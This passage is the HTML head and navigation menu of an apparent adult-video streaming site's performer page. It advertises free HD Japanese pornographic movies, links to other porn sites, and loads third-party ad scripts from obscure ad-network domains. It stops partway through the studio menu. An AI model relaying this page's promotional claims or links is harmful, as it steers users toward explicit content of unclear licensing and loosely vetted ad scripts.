

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javleak.com/actor/aki-kawana-%E5%B7%9D%E5%A5%88%E4%BA%9C%E5%B8%8C/
body_size: 8994
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3HRBNQS2H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3HRBNQS2H');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Generator" content="Grifus 4.0.3 and WordPress">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://javleak.com/wp-content/uploads/2023/08/favicon.png" type="image/x-icon" />
<title>Aki Kawana 川奈亜希 Japanese AV Idol Free Movies Online - JavLeak.com</title>
<base href="https://javleak.com"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/reset.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/scrollbar.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/icons/style.css?ver=4.0.3"/>
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/responsive.min.css?ver=4.0.3"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Watch movies porn from idol Aki Kawana 川奈亜希 with full HD quality. List all best videos from starring Aki Kawana 川奈亜希 . Japanese AV Idol Free Sex Videos." />
	<link rel="canonical" href="https://javleak.com/actor/aki-kawana-川奈亜希/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aki Kawana 川奈亜希 Japanese AV Idol Free Movies Online - JavLeak.com" />
	<meta property="og:description" content="Watch movies porn from idol Aki Kawana 川奈亜希 with full HD quality. List all best videos from starring Aki Kawana 川奈亜希 . Japanese AV Idol Free Sex Videos." />
	<meta property="og:url" content="https://javleak.com/actor/aki-kawana-川奈亜希/" />
	<meta property="og:site_name" content="JAV Porn | JAV HD Streaming | Japanese Porn Movies" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://javleak.com/actor/aki-kawana-%e5%b7%9d%e5%a5%88%e4%ba%9c%e5%b8%8c/","url":"https://javleak.com/actor/aki-kawana-%e5%b7%9d%e5%a5%88%e4%ba%9c%e5%b8%8c/","name":"Aki Kawana 川奈亜希 Japanese AV Idol Free Movies Online - JavLeak.com","isPartOf":{"@id":"https://javleak.com/#website"},"description":"Watch movies porn from idol Aki Kawana 川奈亜希 with full HD quality. List all best videos from starring Aki Kawana 川奈亜希 . Japanese AV Idol Free Sex Videos.","inLanguage":"en-US"},{"@type":"WebSite","@id":"https://javleak.com/#website","url":"https://javleak.com/","name":"JAV Porn | JAV HD Streaming | Japanese Porn Movies","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javleak.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAV Porn | JAV HD Streaming | Japanese Porn Movies &raquo; Aki Kawana 川奈亜希 Stars Feed" href="https://javleak.com/actor/aki-kawana-%e5%b7%9d%e5%a5%88%e4%ba%9c%e5%b8%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javleak.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://javleak.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/shiftnav.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-standard-dark-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/skins/standard-dark.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js?ver=2.1.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://javleak.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javleak.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- ShiftNav CSS
	================================================================ -->
		<style type="text/css" id="shiftnav-dynamic-css">
				@media only screen and (min-width:960px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }

/* Status: Loaded from Transient */
		</style>
		<!-- end ShiftNav CSS -->

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="https://javleak.com/wp-content/themes/grifus/js/jquery.idTabs.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/paginador.js?ver=4.0.3" type="text/javascript"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/owl.carousel.js?ver=4.0.3"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>
	var timer = 0;
	var perc = 0;
	function updateProgress(percentage) {
		$('#pbar_innerdiv').css("width", percentage + "%");
		$('#pbar_innertext').text( percentage + "%");
	}
	function animateUpdate() {
		perc++;
		updateProgress(perc);
		if(perc < 100) {
			timer = setTimeout(animateUpdate, 550);
		}
	}
	$(document).ready(function() {
		$('#pbar_outerdiv').click(function() {
			clearTimeout(timer);
			perc = 0;
			animateUpdate();
		});
	});	
$(document).ready(function() {
    $("#arriba").click(function() {
        return $("html, body").animate({
            scrollTop: 0
        }, 1250), !1
    })
});
</script>
<style>
#header .navegador, .rheader {background:#262b36;}
#header .navegador .caja .menu li.current-menu-item a {color:#e91e63;}
#header .navegador .caja .menu li a:hover {background:;}
.buscaicon ul li a.buscaboton, .categorias li span, .iteslid ul li a.selected, .imdb_r .a span {background-color:#e91e63;}
.news_home .noticias .new .fecha .dia, #header .navegador .caja .menu ul li ul.sub-menu li a:before,  .box_item h1 {color: #e91e63;}
</style>
<meta name="google-site-verification" content="FA7G8X5Bz-HBgDRZYoDf-5D4nHoI68of9pEozrMRImg" />
<script async data-cfasync="false" data-clocid="2082038" src="//excavatenearbywand.com/on.js"></script>
<script type='text/javascript' src='//pl12574133.profitableratecpm.com/1e/92/32/1e92327cdfe6fb02eb842ed1b84d685b.js'></script>
</head>
<body id="bodyplus">
<div class="rheader">
<div class="box">
<div class="left">
<a class="rclic"><b class="icon-bars"></b></a>
</div>
<div class="rmenus">
<ul id="menu-main-menu" class=""><li id="menu-item-16754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li id="menu-item-16755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li id="menu-item-16756" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li id="menu-item-16757" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li id="menu-item-16758" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li id="menu-item-16761" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li id="menu-item-16762" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li id="menu-item-16763" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li id="menu-item-16764" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li id="menu-item-16766" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li id="menu-item-16767" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li id="menu-item-16775" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li id="menu-item-16776" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li id="menu-item-16777" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li id="menu-item-16782" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li id="menu-item-16783" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li id="menu-item-16785" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li id="menu-item-16786" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li id="menu-item-16789" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li id="menu-item-16790" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li id="menu-item-16791" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li id="menu-item-16793" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li id="menu-item-16794" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li id="menu-item-16795" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li id="menu-item-16796" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li id="menu-item-16797" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li id="menu-item-16798" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li id="menu-item-16799" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li id="menu-item-47433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li id="menu-item-17328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li id="menu-item-18213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="right">
<a class="rclic2"><b class="icon-search"></b></a>
</div>
<div class="rbuscar">
<form method="get" id="searchform" action="https://javleak.com">
<div class="textar">
<input class="buscar" type="text" placeholder="Search for videos..." name="s" id="s" value="">
</div>
</form>
</div>
<div class="center">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
</div>
</div>
<div id="header" class="">
<div id="cabeza" class="navegador">
<div class="caja">
<div class="logo">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
<div class="menu">
<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
